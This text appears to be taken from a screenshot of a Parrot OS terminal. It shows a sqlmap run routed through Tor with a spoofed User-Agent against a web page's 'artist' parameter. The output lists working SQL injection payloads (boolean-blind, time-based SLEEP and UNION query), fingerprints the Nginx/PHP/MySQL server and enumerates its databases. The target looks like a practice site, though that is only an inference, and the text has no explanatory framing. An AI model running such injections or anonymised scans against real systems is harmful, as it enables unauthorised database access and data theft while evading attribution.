 Applications Places System Sat Jan 1, 15:26
Parrot Terminal
File Edit View Search Terminal Help
[*] starting @ 15:26:34 /2022-01-01/
[15:26:34] [WARNING] increasing default value for option '--time-sec' to 10 because switch '--tor' was provided
[15:26:34] [INFO] setting Tor SOCKS proxy settings
[15:26:35] [INFO] fetched random HTTP User-Agent header value 'Opera/9.02 (Windows NT 5.2; U; de)' from file '/usr/share/sqlmap/data/txt/user-agen
ts.txt'
[15:26:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 7140=7140
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 6412 FROM (SELECT(SLEEP(10)))npQZ)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-6635 UNION ALL SELECT NULL,NULL,CONCAT(0x71716a6a71,0x7a426f4146515252737270634b56785049636c634471635950536b56626c59444b50545
068735971,0x716b6b6b71)-- -
---
[15:26:36] [INFO] testing MySQL
[15:26:36] [INFO] confirming MySQL
[15:26:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 8.0.0
[15:26:36] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
Menu artists - Mozilla Firefox Parrot Terminal